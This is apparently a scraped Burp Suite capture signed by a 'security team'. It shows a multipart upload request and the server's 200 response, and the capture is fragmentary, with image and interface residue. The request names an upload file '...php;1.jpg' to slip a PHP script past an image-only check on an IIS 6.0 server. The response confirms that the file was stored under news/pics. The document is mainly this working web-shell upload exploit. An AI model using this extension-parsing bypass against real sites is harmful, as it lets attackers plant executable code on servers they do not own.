 Request
Raw Params Headers Hex
------WebKitFormBoundaryJyNXOuYEvSfu0Cf1
Content-Disposition: form-data; name="fileName"
201409301412064425481.php;1.jpg
------WebKitFormBoundaryJyNXOuYEvSfu0Cf1
Content-Disposition: form-data; name="attachPath"
news/pics/
------WebKitFormBoundaryJyNXOuYEvSfu0Cf1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Tue, 30 Sep 2014 08:16:03GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Date: Tue, 30 Sep 2014 08:16:03 GMT
Connection: close
<html><head><title>Insert Image</title><meta http-equiv="content-type" content="text/html; charset=utf-8"></head><body><script
type="text/javascript">parent.KindInsertImage("../../news/pics/20140930/201409301412064425481.php;1.jpg","0","0","0","","","0","0");</script></body></
F4CK
Security Team